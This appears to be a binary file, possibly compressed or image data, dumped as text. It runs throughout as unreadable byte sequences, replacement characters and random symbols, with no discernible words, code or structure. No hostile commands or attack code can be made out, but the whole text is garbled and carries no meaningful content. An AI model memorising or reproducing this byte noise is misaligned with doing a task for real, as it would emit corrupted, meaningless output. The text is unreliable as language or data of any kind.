D�,:Dԁ+s&@$��.�8b�y&q�J;ߤ$";�|��>5SGɔn���T��5�QE�M�oL��7o<����\��!���eU7L8u��a���uW�e]��El|���C��	 �
+P��̾�@�|�����򊶉�P��$�J:��S����(%��䦘�0��
�sih�Dפ1�&����J���k��B+ ��/����&��1�,��IݻW$)����Gݬ�Iy�l��$�ȶ�C+�� 	v��E�|k�����b��cQ1  �(���3��Q�[���*��R�����`v+����&C�-=P L���W����x��(��B!o8�B	�s�?��v�]���W_NY�� Lڰ�t�e�{g^,� ̪�
 .�XF[�y��d��
T�C�JG=6A�6��l�HC� ���V����H76�@B(D  �T �H���GDk��H�C��� *q�����/1d!3���*U�u��[5��U�ϔ�r90�IL\ �v�-l=�AA�,���a� ��0��'� ��@���t���శLp�$
��B�b/�D��	<o��^ (Q�z��M$",���YƲzt��'��Z0H��dA���.aUQ��ӕ3:��y��Ps,�c�%�	�����H�K1([D�@)�A�
P@�J �6L�/��3��� џ_(����j/�P�'�DY�2�`b-��P&�z/����Ix�	��·G�E���+�|2/	\� �r�V�h]5�+c���h���t��f�Jc�p$��,��8ҁ�yP%؂=�Q�Ol��QTe��6���zR�[ .QE�^�zU(�,�V��5��s%�4��7&�E�bIe��-�@��� U5�7H IILg�����2� �!���q0������ ~�+@I�zNm�b�t�IJP�0������+g�P��u��^?)�D��ҷe�o�����2 ��&4! 	� ����5�;�QX� �������4�ib��X�)9��De)D��#+X���[+B@�̩��q'J�xHA���%rKۋR«fe�*��ۇR���p����0�sU	Q�6% [�D)7S�����g�	K�3$�L��^3�3��ps�heYF�~�����B��&�I���"-hX���T�1p�#��-m�pѮ�y��}(,1\!A�p3�1 :�×��^���,�p�&}I:Z��1t���ڰ�Hb��t`�3��L@4x���(K[*�R��|�ev��9���)?�?|�D P�Y4 a�;R�
�v�%��-K���mv3E1�l$ع���.u�	o�c��p!ZlAï�.��W��
*�&���� �Ѫ�׍�9���@�4电�����L[�T�Dt���@�Ã�b�l =vͅ9p��F�UqV�jx��ƞ��-��F��t�~���f���vv�(F�6�I��y�"A��Z�r��-z���� ���[k��t�r�bӝ^ٚ�K�q�� ���E��׎1��dt�J���;�@�T�#חl��(�JJ�ܕq�p���ag3��n"\��ş<�ɽ�H��o}b�^SJL�� �$؇I��6 �%,�rT�t��f^V�w6�p�� x��ʊJ�����L)NK:��� <�P�jGH���8�p�}�i%"�Er�wX�_h������7�n><�Ǐ����!�>�
e��y�ӄ ���	�{�j�&�)L�n��i�uP� A�u��^['A�O NS��R�g]�E��,�`"���P!�(�@R���Dh6[�Gfg��a��D)�`Pg���~0�l�~C�b@<3 3��9�� -�'Lp:�o J�]JW��P�ˡ5�vP �&d��9;��TRm  {4,� ��G��W�t�_&8�a4� � ��P�s�IH�N��r�Q�s�F�~%F�����x�pxKH7���3�URpy"�
�&j��-Hn|�-ĔdoP P�� bh��vz�xzk�^S� d�V{,S �1��E�?�5F�,�sW��Rd�GǗ��������q'}s��I�0D����aQBH��Vg��x�WB���~}�N�ä�-"�W�5v�.�R��M����EB!O�	�J���X**��U{Dd�E��1��x*�%�$А`?�:
7p&����ӂ� ���R �� s�
aP�4D?8r�Qtf��
�f�`@���y���xAJMx7	@��{��<C8�GP�':PZh�� ��
ЀR�$jU�"o@)ʱ'y�ǘ���]J� -�6��sn� �j��}A$ �̂-'�3�1��O`��V�@��E�R0��� f��
�Wx?�l�xF�FX�_��g���D� Js���L
�*��D7]m�:v4Zj�B8��N�� �N�@5�K� *`MA�9p����_	�Y&��P��&�0:�Uv�^�����Ȉ�4�@��@�0]w@��d��GgY��l-w���B��9��p�D�Vp�7�H
1)T5�-I-" ���-��
U��En�54?�-��jW`bm��A�XW�Z�)G�P�_#A�tbY�gu�GQHLS�2�5g��X�u7�0 �x� �M��P� a�I?���	�9�-ڢ̉����(W���6}S%�9�P z48̢T$@t��s	e~Tn���>G�\�Y�sw�"�)��T{��YŔ1�2��r1j�o�(� �ę
�2к2i������	[}�0�s0R}�=�
��\ 
��`�)�PF��fsB�ˉ~����j�&%ubV���D�yiRY�2�9��Ͱ���9��Q@*0�fr:b�_0|��>�6�è_�Ŭ$��r��y+��Ú��A��gq�
R��ևw�pI� 	\PC8\�~����W�F��/ 	U�o0LE�-SR�u:(U���b���,� �'�~D.�EZ ��
ؘ����<H�&+?��d3`&;��C��F!o�fb&$Gm@��� �J}�*@wt�k���P��
��f��CDxgB(���+�R�7:�gX���P�|� k�-j��� ��_J�G޲���;����m۸��cxz�	�ْk h?};��ǽo�� �+�0{�:S��$N�&�`j�Ͱ	�ւ`���p���es@��k�Pl���
��C)~�Ǖ$w���7���wt���H�%�
�z�Uh�2L�3R��m�A8Qj_-sb�Tpk��[�wk&opM��k��{�C	9@
+�i��i=�M�0�3�˫���	 ���Iw�pk� �0�p�s��a��  ��x�g�4Zg�)|�	��	LE%��S͐�A7N��M�WR�Ȥ����E��j�n�T O�����0�d&z����UC�;���uMִ i��ǫiP{<@
;AG@�
���G��}ꈴY�9��p᰹��\��6tI�t��w�ΖCuU/`o)&R*�>#U�|<���y��$ ��$p��'�Zb�S��G
�@@�`��٫��G���C�x�q(����:��L����ڱ��,��ܚ��	-��� U% �� V=�ࡹl}�0q�+�\�ݜ�VC�7D�Q(�2m�y�6���EZę��9��?��W�
(%��3�Ӆjs��� ��ym���Hݒ�;��+���p*��`jMɻ���I��*�*G--<�vK@Қ+�T�D� -� �{�� ��;}o�����Iͦ���~�*\L�0A�D�=cG�&���
[��(� ��8!A.�����T��֊�c�23 ����F<�"��<���լ-� ۴=����@���*��Ao ڬ�ֺ�"�	�A����H;���,�O��������I.w���Qa� 8���U�m�:���,㐋� �P]&��K�I�$�O`N퓚2Z�Q��� ����	?�<���� ��Q��X�������ݚ#ٚ�9~��|�OP�"ħ��PO⠳�`�sp��wk���p����#��	Da��>�����J
�H�4�H<�@w��||����>�wvĴ �P�c��p��Κ�iz{L�+��-�������]۲�� kO��x����j�@����OP
����������V�՗���0����lP�<Ia�<l@
�'�R����;�Pk�0���Pkm͠34|L]��-}�j�-��ʹ_�~����B��9�U����m k������m�ڱ}� �	��j�<P�e�P-�x`�9��Z�-}��W��P���k�F����	��|�	z��@�
+�	�R	ͧ��#ާ� ��M$� YL��E$��sez1�9v�h� H,���m߼���У�<k>������ﻎͧ���� ���:� �F��.�F�;��0�����޳���"�h}]V݇�kt@��P�;_k���~:��(l���P��EۨAg*���qV�� 1�_�8.��`Jd��E��;�+ؚ���b��"`� 	@`lU����@��,W�kl��}n��>k���i��4�]��R�% +�4&�
�:��7��~��4�8�(�� qW��r�� �P �ARl� �pS�����.Bq�-G�E�����\��Z@z�]ڌ����O�f]��s�s�D|P� �ҩ�#��Cq逈P
o��L���ԛ6͞l�$@�� Q@��!8��`6�F��:v�ԉ�&E��w0g��C�7p����9G�����E*^ͧK�,�m��*��}EB����8��6��aW��RA�%إ���
	TDSh����ȁ��<ڨP1R��D�,�Y��ϟ1�i���wj���ά<H�f���I�@4{C����J9r�d�E�ʵ��jRp<��c���L�5�5 ׀N���� .\�4߭�=�Qr�Jl)�7]W$� �V��0�~� ��xi�
((',�i��6�z���0�Ţ��
� ��*{���R��
  ���`
�Im+q�(Ꭵ��'�Yi�7H��I(D�I<"�J���fa)�tz��`����L�;��33�s4PS<�������<�#'>��j)�� �BpB@7���-�����r ुs2`�M�@�8��x`,
@ ��q4J��8e����j�u ��R�\s��ҩ��5�&�VT	 � ���MX!�(�pդP���r�I�9��/"W���=���p�q'�x�
O�p�0�u5�]55�ɦ����?�?�Ё?(�("�3��+�8��vf�c�T@r`,��b�'F�$��^�Q%+Y��f��Hy�
��	:hu ��f !� ���ۚ��Mx����fV}�Yfѹ�n���ܚ��cr�]�4���vó�mw�>��6g#�1���IG�c�J'��jI as��7rx ���"ʹ��u��8�B��l�65�WH5U�4Djf�MB��lS�+��5�\�)g׭��׭�Þt>yb�7�y�8&a��I��R���R�s��lt�9���>p�I�N��q��ǽ��â��̼��o�m�%�$$!<�,�8��<Ё,`2,h 9����8��P%Z@lڰ��. 9��Vǃ'��Z2�B���o��[x�	T2��MhB��:&A��# E!
!�e� ��C*fьW����p>�l�,����0��s4 �I���0+vP�kjdGr�o@`V�8IIh@} !�(@-�QB-N�H��7��Q�j�'*��tP� U`�� ���  �RL4�!*����A@ڐ�[��� �-^-�@�� ��<�&�B�
HA�+�p�A�L"7���G.Ľka���UW���8���q�O(P)��TF3���D@+�-�
�(���a�:T�j�),��yBJD ��<��`+x ��b��T�>Y2�Ec�I�>#�/�	n���|4�;��$�X���x�7���I�B�ɤ�$0��MH�7=:� �-��Kek�:xQ�l� �`�����t/�*ŋ�����W��<�	T@�p��1��20YHbv����G�1�"	(�<)*�BrC��2�bJ���+z�Ѽx��+��O^��OO�+A9* ��-@Zb�FfQ=�w����d�Fx��F]�v���(EUЪ�\1*HY)(�;�>d+�2�V^�N�b%!�!�~8!r|@>#C�}��(�\��g��<$9���� ��ב���m�f��,�8��j����DIZ��O�6�P����Le�4{<耵LҠ6�Bđ�mc�@��"2�0�*��޾����BJ�'���&�Ї>fU0l��%Hf�O�"u������P�bЀ��Tp�O ���ek�#���2���p+��-��
��T�-!2��nI��j��"ޮ�D�
������im "�D�J�!��B�[��6|���,6�r���]�J�<�� < T��QW��@��e�wP�b��y�Zq�b; T�{�e��T!z@Z��X\q��U�F=�z��)�*V�t�/e�9�bg�Q�4B"�/����	��y@*CΔ̬�者\%��V ��P�v���)ι����4���sV9PK-�"�74C<X�+�q䋫�d8�+҃^�X��I�P��,fT#��D��H��o+_�oYV�is�|����+�];W���&�h6 ��/PA������A�x �^�RtO���C;�16z�#��H��w�\�t*@�A��''X`�iFS���V���(E(�`�8��p��e��x�1�n9�U �L��=�e]���ϑf󄗜k���Y���B3$�1'	Hl�ؤp76����`���ގDD�t(J��@��J&^�Bt�dt�ю@�T��+��������PP � ?*�Q�z|C2��ߖ[`��j��&>
� �:˒�O��q�
��6��(Y�u�{ȠƲv��{�6�U�=�:���0�4���(���U��
0;z ,��x�x����h��P�w�^�� d\��}"'G��(ZBs��P��� �#C��fH�s��ʁ��B�2?�*!�a$;�Vj%����O.y
i��9��ѓ��	� ]Y�?���ك�Ox����6h!�߈.N�W�P���u��x��q�DN�����	�@
���b��}�bP�' ?����hH�h@�K��s���B؄}9s`�Q����{ ")�@�/R@�f�h:�bh��-҉��,r�sY@��,q��CuT~�7���t��\������I�4�|LV��X4 �>V`\�4,��-X>x�"��"��� x �
�X�r �rp,!�8\� Uܜ'x��� ����J��[��� p,�����5��ʋ��(�+���k�8��;1f{, *�{��6z����C��!u���C�HoQ�ܙ\���`�Y��a	
P�W(<,z� tA󈇷aȸtP�	1���+�b0IGh%?��'V�h����}z����o�5I�s���QƖ%�II�����D%D;�3�����o����9�Ák���Fո�u�����xԙ���y{��i����R�8��Ȣ�I�h��lHwؗ��6Q�����r'�8'),^@1 '�� �8�}�  У'3�~� /d9ʔ(�*��i)�P���,�Xa�����9���r�s�C���J�t;�	�ѣ4���V�n)�@!	U4��	�@θ��pX,q)gk�l���8*IW�B
xEd`��\�ʨ�<�
 ���Cf�٠�!,h�Q�� ����~J�����щ-0���-��-H��~�%�ʫ��t������q'	�5���Q�
�sʢ�DE�����C���ɪ��������b �؜/[O�0ɂ@�� R�,�\����"��a����N��P�Ϙ&�p����Rv,ӱSmН{3\�([j �<3w�w��o� �s�Gr#,y6mB�x`�8
<,���;1��k� d����<(��,����8!�t�T$��#�0�*8,g�B����)��iG�cG�mGXUPz
M�
�\ЩT{�`mS�T4�b�X�� ��5ʝH�m���wx����Ng�5�K� �QXC
 �O*�I}����u�&�2�0�(��2��7������j(�@�~B�i�=���;�-�R�
ӝH�[]ا�̑��C�I����V��q�3��n���ط-�-钣�	����H�@Y?(��=*^*?8*?�� �1}�K�Ŕ�T�PW�\.���̜�W�+�@��ȩ���8�������f5;W�Rv�4��.=G��wx�݆�Z����� =j[�m���O
�H�Z���:0��H踓c�	ď��¢��BG ?Ŝ��:3�
����|��N61�����T�Z$-�5�Ⱦ�)�m��
`�5X��%��w���w ۥX��� B��E[v�(�`5�>߱��%5�����H
r��>a�E\ �čQ�����c�2k� 
x '(�x���*RRa�+M��]��8@��~*���/--��[����U;F���m�f�=\S��"�v��T.���L냡z6����)@�������a]C�ҲF�X����Càu_ʉ�b��Lf�%}-]D6Id��R��iz��u,�j�{�Ru`ʹK`p(��h�EQ
�����G�%38��1���W��u5�p���I��?*i~a�LWЇk� �Kd�H�ʐS�0'- �������/�5���.}�2Z���{�9�l��E��v�bU���]V`Yh�]`����e���-�ڑ�	��48�����;�����!)Xf�A���oP�\^8�c@�}�b �xn(�b�+���$���I�O��z��h|Ȉ������It��7m� ��r��v�Z��X��Y���Ȫ�6a��[`.R�&|i�y�y�QD�R)X�e��0j h�NI�d���L�.��5���'D��C��p~�(R!�_Q�B��@�M	j��Z��&��n��n��nط���s��&hx��X���hQ��cnh��!�퀉��p�#8n~Y�z��y���4i��,`���\��^T��M�'��I"��, �� �@�~XO��(_cDɓ���@�Mf+������G���K� ��pULL��H����j�h7Q�p�Y.��������րy�����0����qX�9�?�1��xag�(^8����F�L��<Z'�CH���f�ǖ�!�TG�����a��*�`��w�I��*��XT,
���};;��`\.h0�j7
��7��P䦼x�Q|!�~�~�?n�!q������3�ޢ��5?Ї�1�NBJ>)�qY� (��.~rB!��d�F�?��I��vV�ήE-����?'D(��9s[�s�������8g��1�9���4��^r�	)H�_�6�p؛Coq���7D�	p{'\���"~��E�� �Sq� p8��|�.nhoR�/�BF��*�aBH I�}m*P��*b�I���ѷY�@0��.�� ����ۮ�9i���;f�3����5q�n�k����nwq�v(���\����-WH�\t8yǮ�C	����~��Z�S�o_�(#u�V?��x�����Xl\{,��Y(�c�UV���A,hti��vz�v�v��y5A��`���9� k7��ߛ��������H�7�zɅ.:lf\ ��Ʀ��G}��~'~�����Z��]�2�����NV5�H���P(���{ا�	��
Ύ�
����Y�K����o�R5a�~i�?7�q��T�mπ�t:�˖�91n�F�
8���ci
��?�·z}g������v�^c�ɓה�	6�ʕ7�X��ǫ^M|�
+R*���0+ԧY�ԅ�F�:'��9��޵l �&K,���0/�9�=�i(j�(Ң?e:��Sy��g5øF�Z7�A�t�>���q;v#G�+QBܷ�F�s�
�xR�_'�	�	���#��q��$�V����p�`���2LP ��� ��p��W<Xm�JĦY��{y�wK���G\溚(��$�3踞I�j8zNѠ��{ʝ���]��s��[�8�^�5m�r�x���9r�ܦ���^  ��f�a�4�i�(��h9 rYV&Yd2��p�@ɀ�B
q��
-��+������8K�Գ�It`tH�Rr�t\r/�c�h0�9�s�9QBIR�U��挣%�TE)�TY�S�W��8@�QY�TZ�#���i�K�h�<����9�a�`N8q?:�����C�Y��d<0�Y��@�����}V�g����D���i4J(q��No���RK����p��;��N>i��)INJ"�,T�U;��E'^wS�#O8�Îm�֊�=�lA�qv��'N-�W����@����(!ܐ�a�b�emD�i���ox"i]�@)��Ч`�F�NJ�&"�8R�6ٴ#L������$3L0��8P�|]8��hTuQn&�[n��S]i�K�;�P�xO;u�CSp���R8X����}�e�3�a*�i�cݗѭ��B\��#�NS	$�z����/� +O�f+[��4�0sG[v���7�|N��D5��Һ�su@mU��{�UU}�U8s�S�Y��w�Z���Kh��N�H�\��]�SB	7i�*VEb2TM�
��C��f���pŊ
N8��_*	x2)�UX��{�A �lR�;�I.���>^D�'O�v��t��F�R��d�f�;S���#�s��n:ᛂ����$<�U��!�`'I2�E	�Q?��P��F��� �J@�0c��<dS����𙁌&p���@@E?,�4PH)Ұ�6�b�Iל�+t�S:g���?���r6����i� и$�B�)ဝ�lg�pģ�HO��B��̉-�!#�0�w�D3�<������H����
s4#0�����׽�o���e�=qI�0���9�
�H��B�E�E,bm��
D���@ G3�	M8�:������ȬsD+,HG�Ӥ���
�&Ȫ�s��+��� 
���8��q4�`	<49�<�I ')�d/��R\����`L�i�� �-u�I� 
P��ևL�nX��^*�*Ȳ
�j�Ȋ64��؂?�y�qNFmK	�S�:�.&�9d�\�
 �I����ά�h�[d8���5�\4��n�By�GE� 5)��%I��>��2��x ,@Y$��C�[�@,v� �D̗���r?i�4{�B�b@���!�T��Z$p�
Mw�Ӝ��9�j�&�sRQ�S�,��J�����S�c��xr��=@@�K�-���s�S-RA%���zG��
�+���Q�O�рBdx �V�C��#��z� ��hjQ�e1�:Ұ�M|����y�'7����`�G*�� x�J`3�F�)�lg�=��E%tP�>+ЍI��j�Б;�:�"|렛��s�hA^ A���1�Ӏcl� \H�`�����5`h2�����P�&�诘'e ׂ4���iF�?�t� ��׮�����I�n��$�C/�䲄&�Em�E��80u�E���[xT�p��a���@-%��/%�γ����#U�E���� �
	����L�=�C����08+�j}WP!���*���Ҹ��׌4�f#����a���Xvrc�����́(9�+9�
�o:v�>1=�i��x�>����s�x��$��#��*α����Y��j1�Ȃ�!20&4��I�ˁxX�?dY3;h��$	Ԍ1��
��F����O, ���=��<�����7+�h(�z(9�ele0�L�p�h��X����O:��<.B�s��I2u~( �t��ӹ�đ�f6�$�"f\��p��x��I}}o���,%��i-e�ͯ�x �y@�f4c
.Y�2��^}C��c[����{[E����j	�׊���m�y�����m��ut�^��\�x��% J p��zO,!���(X,�� :��e�Y�O��9M�	R�)���i��7�/i�m���
�Ӛ2�KBt>+p�A�O���pPqm� ����]�G< ;TMZa�;�׍8YGĄ��  ,�θ�%EKDAAG%^�����LJ��@ H����|
���h��hT��B�@�<���Q��m�@3�ĝ\�S��ߝ���i��h �LI(}�O Wth��R�x]�������{�ʺ`�[E�8P��B�CXQ@3 ��-9M��;К«y��Y�lԍ�HV�<���P���1i��A�h
��H�B<���E��  $\�k5�jPi�+~�ʤ��h	S E(�[S���E�q���;���I|lA"$G��8�C8l�+��8��:��=\	V,�J�;��ܔbƬ
4��db�`I�O��`�iT��>�8�oQ�
���m{�B�}����@a���5�I��P��(�ݪ]�(u�-E	E΄U	� ��Yt���J���JT8�C	P@)��[|�42KW0�%���;̂�|������P��-i܅��> ��/�`b�b���<�C�V��T^) �(��{A$睢�LL��W(��uXGR�D�`�[^	Sl	���e>�	PMj��4��$Gܛ8섘P�́$�L��'���y�OzL��P�f,����:�����TbYe�,DC`W~� _>�Y����?͌nB��p���[s�PR���L���O`��%(mat�8|�mL���&=� �T=�8,�����x��A�B����*��4$�O� 4 �P��|���L�d9eĜF��YzU�`�
�<@�q���Ex��Y�P�ԉ��LȌ���ր�r,	dva]6_x9E�[6'T0œ|ž��u#�Tj���;8�,���z� v\� L� ��z�&x���$ �Z .X X ����������`�X0��4�9v��!�u�I��[9�S;� S�_q���"p
�S����!'���j��)r�gsf�����W�FY�I?�X����I=�	<�I}a� ɪ��ԃ� �����@@���%	�R���@�ڒ�}������$�`�#l�����ߙ
Ƞ�ĉ��R�5��h����T�K8���e������+���Y��ۡ�]��3�@��lf�l��\�M�I�[|C�g�)��C=p� ��")#���BxC��P2c)c�'�� ���� M!��	�=+Wv�$�>��<ٔC:���	��No�b�)s8g�,O��~�E	��\�+�귢 �[�$m��lJ�@�ŝ��;L|���ytJ�x@��*����4C�X�" t� C���cEFS:��^L8A�|�%jL$��ʟ�	HxZ��@@�A5A!ى�����%g�\U�΋����l7�E~|krJ]����C)��WF�$Ł�h�;(��<	9})��g׎*B�,x � �0�
D������92%RV�X��}��xĜ�.��>��>2�)��I��C}d����P�1U�AK �	<X�[��H��ʮ�����	�j��E9��l,@t���
�>�Z�<��:�Ym\L�l� x���)L#����)�A�2��3�j�6b� �!ܔƨ�kpETo��V
�l��]�B9@���G����p�z�N������^ѯ:�l}�!PЎ�+���  +`.4C�d^�����T�t�;��v�	�����.|��z���Á
 ��q\)��WI=e�ࠔa��9N��p�N��V�a)�U|��H�)����Z�Q�o����E�����+�M*���BO���8�7��T@4�.�a3�-��:@B3 �8��BTL�lK�C" �?�.#�#|p�v�5��
�
�- (HM�!�� <o4N3A�#?�+�¥P�V�����������2��	�����	�2������2�rB'4�BO�v�D����T��C��)�@^@��  ]���9쯟�D<�C* �O�K��5Ǵ?B�� \��T8C�vL��B�4����k`�l��o�lڜ����_�6ult'pR%�,[5�C�Mٜl������1����s=�*�;���E��#8�1�C��s:9���G�C*��1#�LǴ 0B6?6M�m7w���Ԇ<"0I���3gt�vE�c�#p��E�Q�&����\lAV��(�:��Z4�R%���= ;�M�P $P�"�vX�u��n����6U5�C����m�&�+<�����Md���;p�K0/6��*#@�-�-�.�-��#O��BT/E�pD\�V��h� 2�$Z �G�sT�)��X���WˇW��G��6Y����E�b8��$�uq�ŵ�,��Ex�@@���T @Q>��SuW2�GK�x �,y���7�n�c�0M���d�8L�s�hI���mV���)^���7��6;���Ex�삻��D�ʦC���$7�,B�^ȹYȹ^��pSK�4n>�',@��PZ Z	��Y-�K�pA��x��x�
6k� Ϫ{�j.m���YPC��P�Q簻ʦ�x��K���ܛ�;|u;�C�5Z�u��5��E�]8���F++��l��v� l/Sw +8�i �F� ���x<�v��q�B�A!l��7c��?�i ���yzKvM�@,9�>��=����+���3�mt^�+؊�&�:�U;��G��=�GᲵ	�uo8�,�,ȹ�ع�/�����v� 4M;��Cl�BD�&@�
=м1�I�Á(�.�[zL?��>�����=�>St����n6C��j�:Rg4��#�B�s4�LR|�i�QS;��m�;�u����g�i�����±���w@3@�t?|aF��#���%�F)��WNR	��/����C"L�p����#���»69����ڒ�sJ}��f�*��p֛�����I*����B�Ph�3�s�06ص5�ǿ}�ko��*��R�� �?����Z������O��(����Z�C"��Xs�O�5k��?�VB��z�j��k���:F_9�#|d1ؿ�u}j�+P�v��d*��O *����S�
 P(��'E�zҬ�
�T�X`�R9<� ���Y��+g��t���,W�U�-B���p��s犮'�8z�
y�w�?�v������'��%�A���kUtX���mR�X��^�L�`��m;�*��b�(T�@�U�v��)���-�6oiǮB�O>��bF�4>q�z��i ���TKorl����, �W���B��G/p�i0w)�E߽�h�f-}ײ�a�M;p�hrUD[��~ݻ��e%���p9L��d��8�H�P\�E3���6��"�jM��6q���D��$VT�M/Rxh&�Yf�)8���Lr�!���yn�;�:��:����'�z�H%����J ��3�+4V񈽲�D��Q̵���hxXC�r8	��렃fp��Rq G:r�0\J	��6U�o��Q	�	mP�6�h�7��֚P�X����ɷ8�Q�v�lqR�p���p��p�	'Vs�qg)4��I��+�<(vJ��S��H�K,��-��i#0��bɥPZ��T��r�,]8���yxe?=ꠘBW-!�Ig�fxh��8�����i�����H�����Q*g��QG�v,j�9d��dٝp�Xǻ0&��B�L�d�B2`vf�d�0��>���%���o@�������sNVX���,��ET_qv��$�BI�Ke�V�6D�1�^(���/�;c����Yqy�s����qp�"pީ�6R��)��*f�gF�Yf	 ���3�=@��3�ci7oM
T�sqał�y�����k�<CA7�
��� (�pT�U�!�4T��MF��Hر��+��cq���=�C�~�;y��o�em`:航�D&���ȝ��Iɽ"���	X�����yg�@FϾ$�1��A�L'���<�H�����\�)P(,T
��!.��
�Kjk��,fT�;�cիT�Ap��d� ���7�[�j���8�8#�cs�8���zTr��ʱ�7%2�r���� (ר-��`N���� E;���9?���,�:y9�	�Г���J%�!�@7$�;���']�T���c���$rH8YmO|�"���7�M
.ሇ�R��I���pܓ�r,*V�J@CV���,����[��mY� (W
��9oj�� 4,Ю�RzA�,�̵���]cx�M�Q�!�X��&IY��=�G<'�q�C|�p�:wey��V�$��v8���,��J�W²J]����g�e,��ZL��]��O�^� az^��ӹ��G��	�7�iȉ��$ƃ�: )���A
&��N�S"�m|�G��SN�c>"��"��B4�e_�B�Z��I�Z���p��,F�r��� ����Ҍ(2m����.�%���HS�id$�q�c*�Mmv�!	�
2:. ��d�H"${*#5�=�O��#�s�T�>e��­o}�`�$R1��/~�˪W��Qp"��m������.p�M�`:���y`F*�'`�#n��c�nwѭ�#:З��K�@bSߑĝ���G���)��t|F�i�k��%���Qm���d��d�A>��ZzU�Т�#������$C�V��2<�7%s�uхG��N�i(V�8T@A�����5Ã��<�X��O����d)[�&������TS��X�;�}g�ZD���e�Bg�d-F"\e�)�����\�R��_��h��\��ȼ�
�P q��@����"%���)Ѐq̸���GR�ZT�~7��٫��D:H�;aH@YF��>��DF� ��d%������W�L c���6�E�5���m�oUdݹ.`��AF�"
����s�<��ń�}B0�#Z�ߕG����>�ϗ�.<�q�$�le �Dk��8IˏҜ����['��r�F$���� {)F�x��-P�����	��Zۂ+ڜ�' ��RM�aDd!w,�}j�@�9��Vbw��ı�l`�V���y~S�vV�7k ��1�4���P�[���t��� v/����m��48Q8��~�3�*�oAk�Ps�����!��x�Dt�e�)D#�;)SG�:	��`�p@B!� ��Y��(Ϫl n(�
2'7��=ۛ�Z���3�ْa�k@�s�&܈F-P�Fl�%��&���!
H=ً�NY�wX{=L�ķ�/x�@w0���)O�O�)�=���3ͿMw:�<�>�u.j��|�Ѐ��4@8�z��ӣ�4��ك��+��!<��Z���3������K�ꁉI`b�&��`�F+�V�
�T���d�����h���� ����8P�̭���F�B��D�2(�줤���^jH�?ܢ/�O  Od��Ί`�|PV� ��bԡ���@`�@`�&a@ �F�	a
���O����`�"�*� .�a�o��P����ln�rN�vNE�>�`Ԙ������5N
 f�qĞ@6Db,�v�!�4��"Ѳ
ǽ<.I��G6A	��L�ؠe@ .�
�0�J+��LK~&�8�2�/�k��O	/����=��<�7b���r��*e�p�1�!!��rJVx�|�(��@�\�E^�8�xҠ��
! �	0 ���R���b+��h��A��k�s��Қ��/����o稯�"��,���"�O��	18�@�a��p�v�aA��ob�ԡ�f�f� lR��@	�`�`�
A� �A�  � ~R˪ g
��� "  Y +�R+���r o���{�q�������- Fm#�0�
���)4$������H� L��6�&!a�t/���`v	��'�
� 	R!E���# ��a+1�
H�+	r,5!Րk���r�O6��#�p"o�"+r.�P#��.�h"�!(`T|�.�N#wf�@ @`^`��17�"E�^�@�d�A�X��s4�S=Y�4��4��4�� w�5�r�~1��-q�?�.�S.@�
�@���8���AT<�С<���<7TC��<�D/�=�5=PUs5א����������6)�rs7kGi�G+�G{H�ЁH�tH��Hk I��HY�<3�BY C9+?D�4+��D�R,=P���>a3��2?���!.�p@�M	�@��H�tI�tN�sIk�I1�C9�J�SK�SDM>U,O4Ec�5˒c�6g�6g�"�sR+57yT.+4S��B�Sy�HTIG�II�N��J�U�4P׳=	�KqEӐ�?�R��?w�M{u@�@�4X��N��H�UW�O�Y[uK�3V�45OQ�WS![�"ct6%#kT7-5G�5H��G��B�T]��]����*�����R�O��YՓK�+��V�� R���`�������"D�L�2�3��PM�4.ѡ,d�M�>�XS�J�tO�haJ�@��YGtD�5,�����*/�.ARtQ���*A6��Xt���R���X@aS��\�`�³S�uIەTSAfaH;�f��gE�=k4/�t�҃��@j%�`��`Af�@��v2d�tpcT6e�=# +�~@�Al@J��l#�n���/#�l nai�dN!��+\.E�u�!=>7����+�!\3�eX�
�P�"
�@ju!�X�B�TT��T���B~ ~�L!r���5_A��DX@� f�����^��4�̍o�b
t`@~�W~�!v�w~�A��tUݦ�+`���X�C�#w.�tAJ*�X��X[6C��!r3X� +�U�"
t�XJ�+������7V��W���X�ɶ��o�~�AtG�mA �~�a~m�*��jq��wA`@������,�!��؊����F�k�xy��j��~`28z�+XD�����w���+tA��ZX������3���*� �ِyV�273!��x�'���rm��7x����X�<�� 6X�7���q�!
����� ���8����[+XsE���m��{Y~����70`���&�}ቝ8��9����Y���"G�W#٠^��^�v^i�L!z��z�*� {�3�[��U���y��$�Ȓ�ڗ|Y��~�A�ґ�a
旒�:rx�5x���������� |��*�U�B�[���b��YL��h�� ���WJN���0��x�����Xp�x�ڙ�9��z�MI� �<���ל���� �3|�� VX�C�����8����@�C@�_�.!`��}u���4��ܖv���W��R���z��%��:����#��xI�,W��m����
ua� �+���2���Ҙ��+Z��C���z�A�Ұ�z���mi�8�~�=h���2�}��X���r9�����*�r���@Twٌ3x��{�Y�zMA��̷~�۰��ߘ��څ��*tA��*h9
�{��¬�y�"�*��n��t4�:�p[�#`�׍��� ��~#�θ���@��"q�Թ��/<z�� +8!+���=ڳ��*Bڪ��{����S�*���hnwe]7�{Yt��G�?�:��7+����9=�������[����#wĩ[� ��!��p�7����Z���i�yW��E �֞c�2�*"��}y��qp�-�ð�a`����9�!,8�N��}���Ѹ�5+Sټ�<�a��\���n��C[�s����*����W��w��F'�+H��������*���D����w���{��W�}]z�۽�2�� �i�����9	����ᛡ���C]���7����� ��);^��p����۱��4ן��x�Iz��}�K�r��ó����VZ�[٪������]S<��g<l��|��a`��Sy&�a�����M�sC���Is}
����cf�����ef��*����ܼ��΀�C �w��	�� ���������a fi��w��?��������c���H}���+ۿуѳ�tG�<��ݺg��;��YZ��$
���Q��/��A]~���^��+h���v�9᧛y��8Y���"y�,��z����2�^{b^+�����\�@�]X����x�< `J���~~��菜����3�v��������#@��I��4VN 8��+�*�" C[���£M��w���Y����e�@�iNh؆�w�ðx�0@�s�����t�?��tb
�)6��0h�A�<0�GF�Dc6�]J��)�z�� V�#(�S��8iJ�">hM�a�d���>ԓ�S<{���ɦ�!��d��Lѥ!E��4I�L�:���֭[��J ,�Ci�8�vYN�l\b�k�.��.YS��^�p 0�6���q�0_��LX����4r	�3��;{�̇�M2�v��A�ME3g�y�h�gt1���h�L0��58�U_���Đ�����<���12��Xõ��Ys�p�Q��2R�G�|e��0���%��&g�?y��ST36��Qe�M�e
